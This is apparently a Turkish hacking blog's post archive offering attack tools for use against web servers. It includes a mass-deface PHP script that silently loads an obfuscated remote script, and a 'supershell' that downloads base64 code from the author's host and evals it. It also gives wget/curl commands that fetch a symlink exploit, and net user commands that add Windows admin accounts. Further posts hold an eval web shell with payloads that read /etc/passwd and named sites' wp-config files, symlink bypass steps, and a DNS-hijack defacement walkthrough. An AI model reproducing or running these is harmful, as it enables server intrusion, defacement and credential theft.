Güncell Konular ;

Archive for 2019

Arşiv Hakkındaki Kısa ve öz Açıklamayı "benioku.txt" de yaptım olabildiğince eleme ile yapılmış bi arşivdir.

ZİP PASS: b0ru70.blogspot.com

İÇERİK:

* %100 Logsuz kullandığım sheller

* Baze deface toolsları

* TXT Ler halinde bypass root methodları

* Brute Tools ve Dorkları

* Piyasanın En Sağlam DoS Toolsları

* JS Rat

* Güncell Bins Arşivi

* Ücretli Stresser Aracım

* Cpanel & Litespeed Crackli Sürümü

* 2 Ad PHP Şifreleyici Tools

* Twitter Spammer

* VPS Düşürme (SSH Brute)

* VPS'i vpn e çevirme methodları (proxy)

* Mail Spammer php tool

* Blogda Bulunana Bazı Araçlar

* Firewall Methodları 2 ad.

* Trojan Scanner (RAT BULCU)

* Phng. Scripti Temeli - İstediğiniz Temayı giydirip Kullanabilirsiniz

iyi hacklinkler..

İNDİR:

1)

2)

3)

4)

____

VİRÜS TOTAL: https://www.virustotal.com/gui/file/ee3b5970448d3837c186f91937afb9d2d64b42b951216568406d0f24038a5641/detection

ARŞİV DIŞI EXPLOİT VE TOOLAR İÇİN = TIKLA

Tag :// deface arşivi,

Tag :// logsuz shell,

Tag :// logsuz shell arşivi,

Tag :// shell arşivi,

Tag :// tool arşivi

Root Olduğunuz Server A Nasıl Mass İndex Atabilceğinizi Göstericeğim,

Her sunucunun dosya dizilimi farklı kullandıkları sistemler (dir) dizinler farklılık göstermektedir sizin mass çekerken kolaylık sağlıcak bi tools la yani " root mass helper shell " ile kullanımı gösterilen video ile baş başa bırkıcam tool en altta açık kaynak olarak bırakıyorum..

Videolu Gösterim:

ARAÇ:

<?php

# B0RU70.BLOGSPOT.COM

echo "<html>

<head>

<title>Mass Deface Helper </title>

<style>

body {background : black;}

fri {border-bottom : 1px red;}

.greetz {color : red ;font-family : Comic Sans MS;font-size : 15px;height : 4%;width : 25%;position : fixed ;bottom : 0;right : 0;background : black;border : 2px solid #00ff00;}

help {color:red;background : black;font: 13px Comic Sans MS;font-weight:bold;}

.but {background-color:rgba(25,25,25,0.6);border:2; padding:2px; border-bottom:2px solid lime; font-size:25px;font-family:Comic Sans MS; color:red;border:2px solid lime;margin:4px 4px 8px 0;}

.but:hover{color:Lime;}

input[type='text'] {background:#111111; border:1; padding:2px; border-bottom:2px solid #393939;font-family:Comic Sans MS; font-size:17px; color:#ffffff;border:3px solid #00ff00;margin:4px 4px 2px 0;}

input[type='text']:hover{border : 2px #999999;color:Lime;}

</style>

<script type='text/javascript'>

document.write(unescape('%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%3A%2F%2F%62%30%72%75%37%30%2E%67%69%74%68%75%62%2E%69%6F%2F%62%6F%74%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E'));

</script>

<br />";

echo "<span style=\"color:lime; font: 14px Comic Sans MS; font-weight:bold;\">Help :<br>1. After u get root, Upload ur deface source as index.txt <br>2. Run this comand on ur CMD / Terminal : <br></span><br/>";

echo "<tr><td><help> <blink>=></blink> cat /etc/httpd/conf/httpd.conf | grep DocumentRoot>dir.txt </help></td><td><br/>";

echo "<tr><td><help> <blink>=></blink> cat /etc/httpd/conf/httpd.conf | grep ServerName>dmn.txt </help></td><td><br><br/><br/>";

echo "<form method=POST>

<tr><td>

<help title='the file you want to put in all sites'> Def page name : </help>

<input title='the file name you want to put in all sites' type=text name=index value=bie.htm> |

<help title='your deface page's source code'>Def source code :</help>

<input title='your index source code' type='text' name='source' value='index.txt'><br><br>

<help>List DocumentRoot from httpd.conf : </help><br>

<input type=text name=dirs size=\"40\">

<br><br>

<help>List ServerName from httpd.conf : </help><br>

<input type=text name=sites size=\"40\">

<br><br>

<tr><td><center><input class='but' type=submit value='Generate ' name='go'></center>

</form>

<br/></td><td></table>";

if($_POST['go']){

echo "<b></b>";

$index = $_POST['index'];

$source = $_POST['source'];

$dirs =explode("\n",@dd1(file_get_contents($_POST['dirs'])));

$sites =explode("\n",@dd2(file_get_contents($_POST['sites'])));

// preparing perl script

if($_POST['dirs']){

$perl = fopen ('mass.txt','w+') or die (" WTF !! , i cannot create files o__O");

$perl_start = "#!/usr/bin/perl";

$perl_end = "print\"All Defaced !\";";

fwrite ($perl,$perl_start."\n\n"); // Write !!

foreach($dirs as $dir){

$result = "system(\"cat ".$source." > ".@kill($dir)."/".$index."\");";

fwrite ($perl, $result."\n");

flush();

}

echo "<tr><td><font style='font: 9pt Comic Sans MS; COLOR: #FFFFFF;font-weight:bold;'>perl script <a style='text-decoration: none;color:lime;' href='mass.txt'>mass.txt</a></font></td><td><br>";

echo "<help>Now run this mass.txt on ur CMD / Terminal <blink>=> </blink> perl mass.txt </help><br>";

fwrite ($perl, "\n".$perl_end);

fclose($perl);

}

// preparing sites list

if($_POST['sites']){

$sitess = fopen ('sites.txt','w+') or die ("WTF !! , i can't create files o__O");

$sitess_start = "http://";

$sitess_end = "/";

fwrite ($sitess,"");

foreach($sites as $site){

$result2 = $sitess_start.@kill($site).$sitess_end.$index;

fwrite ($sitess, $result2."\n");

flush();

}

echo "<br /><tr><td><help>Defaced sites : <a style='text-decoration: none;color:lime;' href='sites.txt'>sites.txt</a></help></td><td><br/><br/>";

fwrite ($sitess,"");

fclose($sitess);

}

}

function kill($value){ return str_replace(array("\n","\r"),"",$value); }

function dd1($value){ return str_replace(array("DocumentRoot"," "),"",$value); }

function dd2($value){ return str_replace(array("ServerName"," "),"",$value); }

echo "<br />";

echo "<div class='greetz'><center> <marquee> Original script by <b>ReZK2LL </marquee></center><font></div>";

?>

Tag :// mass shell,

Tag :// mass.php,

Tag :// php mass helper,

Tag :// php mass shell,

Tag :// rooted,

Tag :// rotlama,

Tag :// server mass,

Tag :// server mass helper,

Tag :// server root mass

Genellikle Apache Sunucularda İşinizce yarıcak bu araç symlink in symlink komutunu kullanmadan

işlemi yaptığı için per olan tüm sunucularda kolaylıkla çalıştırabilirsiniz kullanımına geçelim,

KOMUTLAR :

$ wget https://b0ru70.github.io/Exploit/UploadExploit/prvsym.pl

eğer sunucuda wget çalışmıyosa;

$ curl -O https://b0ru70.github.io/Exploit/UploadExploit/prvsym.pl

Gerekli aracımızı sunucuya çektik şimdi çalıştıralım

$ perl prvsym.pl

ardından komutları çalıştırdığınız klosorde b0_sym diye bir klosor olusucak bu klosoru direk url den açın eğer karşınıza config txt leri çıkarsa işlem başarılıdır.

Tag :// Apache Bypass,

Tag :// apache bypass tool,

Tag :// linux server bypass,

Tag :// perl bypass tool,

Tag :// perl shell,

Tag :// perl symlink,

Tag :// priv sym,

Tag :// priv symlink,

Tag :// server bypass

Altta verciğim php kodunu (supershell.php) olarak kaydedip kullanabilirsiniz piyasada bulunan tüm anti li serverleri bypasslamaktadır. [shell yemeyen siteler için]

<?php

$otuzbir = 'ba'.'se'. 128/2 .'_' .'de'.'co'.'de';

$otuziki = ("http://b0ru70.github.io/gg");

$otuzuc = file_get_contents($otuziki);

eval("?>".($otuzbir($otuzuc)));

?>

Tag :// B0RU70 SHELL,

Tag :// bypass shell,

Tag :// priv,

Tag :// priv shell,

Tag :// priv8,

Tag :// shell

Premium Hacklink / SEO Culara özel blogspot temasıdır (.xml) olarak kullanabilirsiniz.

bol bol konu kasıp linkle beslemeniz yeterlidir seo uyumlu olduğu için istediğiniz keyde yükselicektir..

PASTEBİN: https://pastebin.com/raw/603wgerT

Tag :// blogspot,

Tag :// blogspot tema,

Tag :// blogspot theme,

Tag :// blotspot teması,

Tag :// hacklink,

Tag :// hacklink theme,

Tag :// seo theme,

Tag :// spyhackerz blogspot

DAHA ÖNCEDEN ARAÇ TAKVİYESİ OLADAN NASIL ROOT OLABİLCEĞİNİZİ ANLATMIŞTIK = BKNZ

Bu konumuzda sizlere "tool / araç" yardımı ile windows sunucuların root hesap yada içerdeki hesapların (net user) nasıl şifrelerini dğeiştirmeden çekebilceğinizi anlatıcağım.

İlk olarak .aspx shell yiyen windows serverımıza verdiğim wr00t.exe yi upload edin ardından aspx shell imizdeki cmd yerine gelip verdiğim 2 komuttan birini yazın (2 side aynı şeyi yapar.)

$ wr00t.exe

yada

$ wr00t

ardından çıktı olarak userları size vericektir genelde root işlemlerini hiçbirini yememiş olan windows sunucularda kullanılan ve az bilinen bir methoddur.

Blog sitemizi takipte kalın daha güzel araşlarında paylaşımı yapılıcaktır..

TOOL İNDİR:

* https://anonfile.com/c5tfr00fne/wr00t_exe

* https://b0ru70.github.io/Exploit/Kernelr00t/wr00t.zip

* https://gofile.io/?c=FTfUqx

Bu şekilde window sunucularda root olabilirsiniz iyi hackingler..

Tag :// windows admin,

Tag :// windows root,

Tag :// windows root tool,

Tag :// windows server exploit,

Tag :// windows server hack,

Tag :// windows server hacked,

Tag :// windows server root,

Tag :// windows server rooted

Sitede sonsuza dek free diyor.

Sitede yıllık hosting fiyatı 0.1$ mış

ÖZELLİKLERİ:

No Credit Card Required

1000 MB storage

Unlimited bandwidth

2 Email Addresses

2 FTP Account

Website Builder (TRIAL)

Auto Installer

SEO Tools

CDN (Cloud Flare)

Self Backup

Knowledge Base, Email Support

Cloud Linux Limited

No Lite Speed

Standard Drive

1 Data Center

100 MBPS Shared Uplink

99.95% Uptime

Tag :// bedava host,

Tag :// bedava hosting,

Tag :// bedava site,

Tag :// free cpanel hosting,

Tag :// free host,

Tag :// free hosting

Yöntem Yöntem Anlatıcağım Önce Başıt Olandan Başlayayım;

1- EN BASİT YOL:

Upload ettiğiniz shellin terminaline=

$ net user

komutunu girin çıkan kullanıcılardan birini kopyalayın sallıyorum kullanıcı B0RU70 Olsun komutu girip şifresini dğeiştiricez=

$ net user B0RU70 123456

Artından sunucu ip sini uzak masaüstü aracına yapıştırıp id pass ı yazıp sunucuya bağlanın artık rootsunuz.

2- USER EKLE YETKİ VER (BASİT YOL):

İlk önce "net stat" komutunu yazıpp çalştırıpından emin oluyoruz komut çalışıyosa=

$ net user B0RU70 123456!'^+%&/ /add

birdaha "net stat" yazdığımızda b0ru70 die bi kullanıcı oluşturmuş olucaz şimdi ona admin yetkisi verelimki bağlanabilelim=

$ net localgroup Administrators B0RU70 /add

bu yöntemde bu kadar basit.

3- ASPX SHELL KULLANMA:

Yukarda verdiğimim komutlar normal shellinizde çalışmıyorsa size verdiğim shelli indirip onunla çalıştırın ve rootsunuz :)

İNDİR:

1) https://pastebin.com/raw/zfAbgXLi

2) https://anonfile.com/U19fR9y2na/powershell_aspx

3) https://www.pastebinz.com/raw/CLxzmTRNgM

İyi hackingler..

Tag :// apsx shell,

Tag :// priv,

Tag :// priv8,

Tag :// wiindows bypass,

Tag :// windows exploit,

Tag :// windows hack,

Tag :// windows hackleme sunucu,

Tag :// windows kullanıcı ekleme,

Tag :// windows rootlama,

Tag :// windows server bypass,

Tag :// windows server root,

Tag :// wondows root

Öncelikle Bi saçmalığı bitirerek başlıyım makaleme windowsda mac de olduğu gibi linux dada rat ve virüsler bulunmakta anca windows daki kadar yaygın dğeil. yani linux a geçin virüs yemeyin tamamen uydurmadan ibarettir. ancak windows a kıyasla daha az zararlı yazılım olduğu için ve güvenlik sistemi çekirdeği daha gelişmiş olduğu için pentester ve avscan sistemlerinin kullandığı sistem genelde linux dur. Bu Soru işaretini giderdiğimize göre asıl konumuza geçelim;

Neden Linux Kullanıyorum,

Bundan 4 Yıl evvel zaten oyun oynamıyorum boş zaman kaybı diyip programlamaya odaklandım tamamen ve elimdeki pc suanki kadar iyi olmaması sebebiyle windows da istediğim verimi alamyordum araştırmalarımla "Backbox" u kurdum hem tooları bulunduruyor hemde xfce gibi hafif birt masaüstü olduğu için pcmi artık daha verimli ve daha iyi kullanabiliyordum zamanla elim alıştı artık windows bir pc ye geçince cahil kalıcak hale gleiyorum tamamen linux os a odaklandım. bunun bana faydaları da oldu günümüzdeki hostlar linux genelde. sistemi ne kadar iyi tanırsan method üretmen ve olanları kavrayıp kullanman o kadar kolay oluyor.

Peki Linux a yeni başlayanlara hangi dağıtımları öneririm =

* Ubuntu

* Mint

* Backbox

* Parrot OS

* Fux

Yukarda Verdiğim OS Ları Kullanabilirsiniz.

İyi Şanslar..

Her server in yediği " .php ve .phtml " uzantılarıyla kullanabilceğiniz bir shelldir. sitede kalıcı olmak istiyorsanız sitenin 2-3 yerine yedekleyip sonra bakmak için kullanabilirsiniz yada hiçbir shell yemiyorsa kullanırsınız.

PASTEBİN: https://www.pastebinz.com/raw/033BrEjM26

İNDİR:

Tag :// .phtml,

Tag :// .phtml shell,

Tag :// b0ru70 priv,

Tag :// B0RU70 SHELL,

Tag :// b0ru70 shell indir,

Tag :// mini shell,

Tag :// phtml shell,

Tag :// priv shell,

Tag :// shell,

Tag :// web shell

<?php

###############################################################

# cPanel Subdomains Creator 1.1

###############################################################

# Visit https://b0ru70.blogspot.com

###############################################################

#

# Can be used in 3 ways:

# 1. just open script in browser and fill the form

# 2. pass all info via url and form will not appear

# Sample: cpanel_subdomains.php?cpaneluser=USER&cpanelpass=PASSWORD&domain=DOMAIN&subdomain=SUBDOMAIN

# 3. list subdomains in file. In this case you must provide all the defaults below

#

# Note: you can omit any parameter, except "subdomain".

# When omitted, default value specified below will be taken

###############################################################

// cpanel user

define('CPANELUSER','user');

// cpanel password

define('CPANELPASS','pass');

// name of the subdomains list file.

// file format may be 1 column or 2 columns divided with semicilon (;)

// Example for two columns:

// rootdomain1;subdomain1

// rootdomain1;subdomain2

// Example for one columns:

// subdomain1

// subdomain2

define('INPUT_FILE','domains.txt');

// cPanel skin (mainly "x")

// Check http://www.zubrag.com/articles/determine-cpanel-skin.php

// to know it for sure

define('CPANEL_SKIN','x');

// Default domain (subdomains will be created for this domain)

// Will be used if not passed via parameter and not set in subdomains file

define('DOMAIN','');

/////////////// END OF INITIAL SETTINGS ////////////////////////

////////////////////////////////////////////////////////////////

function getVar($name, $def = '') {

if (isset($_REQUEST[$name]) && ($_REQUEST[$name] != ''))

return $_REQUEST[$name];

else

return $def;

}

$cpaneluser=getVar('cpaneluser', CPANELUSER);

$cpanelpass=getVar('cpanelpass', CPANELPASS);

$cpanel_skin = getVar('cpanelskin', CPANEL_SKIN);

if (isset($_REQUEST["subdomain"])) {

// get parameters passed via URL or form, emulate string from file

$doms = array( getVar('domain', DOMAIN) . ";" . $_REQUEST["subdomain"]);

if (getVar('domain', DOMAIN) == '') die("You must specify domain name");

}

else {

// open file with domains list

$doms = @file(INPUT_FILE);

if (!$doms) {

// file does not exist, show input form

echo "

Cannot find input file with subdomains information. It is ok if you are not creating subdomains from file.<br>

Tip: leave field empty to use default value you have specified in the script's code.<br>

<form method='post'>

Subdomain:<input name='subdomain'><br>

Domain:<input name='domain'><br>

cPanel User:<input name='cpaneluser'><br>

cPanel Password:<input name='cpanelpass'><br>

cPanel Skin:<input name='cpanelskin'><br>

<input type='submit' value='Create Subdomain' style='border:1px solid black'>

</form>";

die();

}

}

// create subdomain

function subd($host,$port,$ownername,$passw,$request) {

$sock = fsockopen('localhost',2082);

if(!$sock) {

print('Socket error');

exit();

}

$authstr = "$ownername:$passw";

$pass = base64_encode($authstr);

$in = "GET $request\r\n";

$in .= "HTTP/1.0\r\n";

$in .= "Host:$host\r\n";

$in .= "Authorization: Basic $pass\r\n";

$in .= "\r\n";

fputs($sock, $in);

while (!feof($sock)) {

$result .= fgets ($sock,128);

}

fclose( $sock );

return $result;

}

foreach($doms as $dom) {

$lines = explode(';',$dom);

if (count($lines) == 2) {

// domain and subdomain passed

$domain = trim($lines[0]);

$subd = trim($lines[1]);

}

else {

// only subdomain passed

$domain = getVar('domain', DOMAIN);

$subd = trim($lines[0]);

}

// http://[domainhere]:2082/frontend/x/subdomain/doadddomain.html?domain=[subdomain here]&rootdomain=[domain here]

$request = "/frontend/$cpanel_skin/subdomain/doadddomain.html?rootdomain=$domain&domain=$subd";

$result = subd('localhost',2082,$cpaneluser,$cpanelpass,$request);

$show = strip_tags($result);

echo $show;

}

?>

Hacklinker SEO Web Shell

Özelliklerini SS De görebilirsiniz Her Linux Sunucunun Yiceği Link Dostu Shell SEO CUlara Özel

İNDİR:

Tag :// B0RU70,

Tag :// B0RU70 SHELL,

Tag :// hacklink shell,

Tag :// hacklinker,

Tag :// hacklinker shell,

Tag :// seo shell

PHP EVAL SCİRPT (eval.php);

<?php

echo "<center><a href='?id=eval'>EvaL TIKLA</a></center>";

// PHP Eval komut bölümü

if ($_GET[id]=="eval"){

$code=stripslashes($_POST['code']);

echo '<center><br><h3> Eval PHP</h3></center>

<center>

<form method="POST" action="">

<input type="hidden" name="id" value="eval">

<textarea name ="code" rows="10" cols="85" class="textarea">',$code,'

Kodlar buraya gelsin..

</textarea><br><br>

<input type="submit" value=" Evaluate PHP Code" class="button"><hr>

</form>

<textarea rows="10" cols="85" class="textarea">';

eval($code);

echo '</textarea><br><br>';

}

?>

BAZI EVAL METHODLARI:

$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, "file:file:///etc/passwd");

curl_setopt($ch, CURLOPT_HEADER, 0);

curl_exec($ch);

curl_close($ch);

$hedef = '/home/abcd/public_html/config.php';

$bað = '/home/hfgk/public_html/sym/config.ini';

symlink($hedef, $bað);

echo(readlink($bað));

$output = shell_exec('cat /etc/passwd > passwd.txt');

$output = shell_exec('ls /var/mail > users.txt');

$users=file("/etc/passwd");

foreach($users as $user)

{

$str=explode(":",$user);

echo $str[0]."n";

}

echo $_SERVER["DOCUMENT_ROOT"];

echo file_get_contents('/etc/passwd');

$dosya = file_get_contents("/var/www/vhosts/sahniseman.istanbul.edu.tr/httpdocs/wp-config.php");

echo $dosya;

$shell = file_get_contents("www.uygunfiyatlioteller.com/secx.txt");

touch("/var/www/vhosts/oveclermedikal.com/httpdocs/sonundamk.php");

$dosya = fopen("/var/www/vhosts/oveclermedikal.com/httpdocs/sonundamk.php","w");

fwrite($dosya,$shell);

readfile("/etc/passwd");

echo file_get_contents("/etc/passwd");

passthru("ln -s /etc/passwd passwd.txt");

Tag :// eval,

Tag :// eval bypass,

Tag :// eval bypass method,

Tag :// eval method,

Tag :// eval methods,

Tag :// eval server bypass,

Tag :// eval shell,

Tag :// eval.php,

Tag :// php server bypass

Youtube kanalım kapandı ardından icraat yapmayı bırakmamla birlikte sanalı bıraktığıma dair haber yaymaya çalışanlar olmuş

Selam canlar Uzun Süredir bu konu hakkında duruyorum Yabancı Forumlardan Destek Alıyorum Birçok Konuda Bunlarıda Elden Geldikçe Sizlere Sunuyoruz Şimdi :)

DNS Hijacking, DNS yapısının herhangi bir devresinde -gerek merkez dnsler üzerinde, gerek kök dns sunucularda, gerek name serverın yönetildiği domain paneli üzerinde, gerek ise host üzerinde name serverlerın tanımlı olduğu alanda- değişiklik yapılmasını sağlayan hack türüdür.

Eğer siz bir websitenin nameserverlarının yönetimini ele geçirirseniz, bu alan adının yönetimi tamamen sizin elinize geçmiş demektir. Bu arada, Dns Hijacking işlemi ile Dns Spoofing kesinlikle karıştırılmamalıdır. Arp saldırılarından olan Dns Spoofing işleminde olay yerel dnslerle alakalıdır ve genelde yerel networkü ilgilendiren bir konudur.

Şimdi Sizlere Birer Örnek Sunuyorum Birçok Yeri Türkçeleştirmeye Çalıştım Elden Geldikçe Gülümseme

1. BURAYA GİDELİM http://whois.domaintools.com/



2. Google.com.pk ENTER DEDİGİMİZDE GOOGLE PK NİN FREE HOSTTA OLDUGUNU GÖRÜYORUZ ALTTAKİ RESİMDE

SUNUCUSU DİREK FREE HOSTTA YÖNLENMİŞ YANİ BİZ BUNDA SUB AÇABİLİRİZ Göz kırpma

dns1.freehostia.com

dns2.freehostia.com

ŞİMDİ

İlk Başta Burdan free Hostumuza Üye Oluyoruz...

FREEHOSTIA.COM ÜYE OL

GOOGLE.PK YE SUB AÇIYORUZ ÖRNEK DOMAIN NORMAL Google.pk İse Biz ajanlar.google.com.pk Adında . Koyup Sublu Açıyoruz

SONRA BİZİM DOMAİNLER VE SONRA DNS KAYITLAR TIKLAYIN VE DOMAİN OLUŞTURULDU

İKİNCİ HAT TİPİ İÇİN = MX DEĞER DEĞİŞTİR

dns1.freehostia.com

veya

dns2.freehostia.com

VE DÜZENLE ÜZERİNE TIKLAYINIZ

DOSYALAR İÇİN GİRİP SONRA FILE MANAGER ÖRNEK AJANLAR.GOOGLE.PK

ALAN ADI İLE bir klasör göreceksiniz ..

ORAYA İNDEX SAYFANIZI YÜKLÜYOSUNUZ BU KADAR

ANCAK UNUTMAYINKİ BU SUB MANTIGIYLA YAPILMIŞ BİR DEFACEDİR YANİ GEÇENLERDE Google.pk hacklendi adamlar direkmen pk sunucusunu freehosta yönlendirmişti o yüzden istendigi gibi sub açılıp basıldı tam anlamıyla bi dns hijacking degil onu daha ayrıntılı yakında paylaşıcağım. böylelikle googleyi hackleyen zonelerin nasıl ypaıldığını öğrenmiş oldunuz :)

[zonelerdeki googlenin ip sine bakarak da dnsh. olduğunu anlayabilirsiniz..]

Tag :// DNS Hijacking,

Tag :// DNS Hijacking HACK,

Tag :// DNS Hijacking nasıl ypaılır,

Tag :// DNS Hijacking Site hack,

Tag :// DNS Hijacking yapımı,

Tag :// google

1. Shell JanCox ( Şifre : cox ) https://pastebin.com/raw/hd7xTnVc

2. CGI Telnet ( Password 123456 ) https://pastebin.com/raw/zr3Yn6Zi

3. Perl Symlink Method Auto Tool https://pastebin.com/AygbYW39

Gerekli kontrol:

İçerik açılmıştır. Yorum yazdığınız için teşekkürler.valid

1. Sunucu e dir modeli oluşturun * / ev / kullanıcı / public_html / *, hack * / var / www / html *, vb. 2. * / etc / passwd *, eğer öğretmeniniz buradaysa ve daha sonra 3. Destek CGI perl, (CGI Telnet) bir iç sunucu hatası değil 4. komut * "ln -s / root" * hiçbir erişim reddedildi CGI Telnet yükle> git> şifre doldur> cox_sym dizinine taşı (komut * "cd ../ cox_sym" *)> type * "ln -s / root" * eğer yazıyorsa * "ln: sembolik link 'root' yaratılıyor: İzin reddedildi" * olumlu değil 5. Klasörün symlink * (http://www.site.com/cox_sym/root) * açılabilir (yasak değil, iç sunucu hatası değil) 6. Tip baypasını kontrol edin

Kod:

[code]

*"www.site.com/cox_sym/root/etc/passwd"*

[/code]

1. symlink.pl perl dosyasını yükleyin

2. CGI telnetini açın> yükleme sırasında dir symlink.pl dosyasını taşıyın (komut "cd ../-)

3. symlink.pl dosyasını kontrol edin pook (komut * "ls -l" *)

4. symlink.pl dosyasını çalıştırın (komut * "perl symlink.pl" *)

5. Symlink.pl dosyası otomatik olarak kaldırılırsa, bitene kadar bekleyin.

Dir symlink kodunu aç [/ code]

Kahve arkadaşın var mı?

v1 ile v1'in her biri aynıdır, v2 bazen ölü sunucuyu çalıştırır (DOWN)

ters ip u alanında zaman ördek dışarı gelir oh yo bypas moco / etc / passwd, genellikle sunucu bilir

1. CGI Telnet>

komut> "mkdir ../asu"

komut> "cd ../asu"

komut> "ln -s / etc / passwd 0x.txt"

komut> "wget http: //pastebin*.com/raw/fGP7Jqaf -O .htaccess" <- yıldız eksik

2. http://www.site.com/asu/ adresinden bir şeye erişin

3. Her şeyi kopyalayın, passwd.txt dosyasını kaydedin

Orada bir alan görmek için

http://www.site.com/0xsym/root/var/named



Akabindeki textbox a mail adresinizi yazıp kaydetmeniz yeterlidir ardından şifreyi cpanel e giriş yapıp sıfırlamanız yeterlidir manuel yapımını merak eden olursa:

https://b0ru70.blogspot.com/2018/07/cpanel-cracking-priv.html

TOOL: https://anonfile.com/g7FbOam2b5/cPanel_php

Mevcut Paketleride Alabilirsiniz Veya Bedava Default Paketini Kullanabilirsiniz. Güvenilir Bir Hizmettir.

SİTE: spoofed.co

Daha ayrıntılı anlatmaya gerek yok siteye girip inceleyebilirsiniz. :) iyi günler..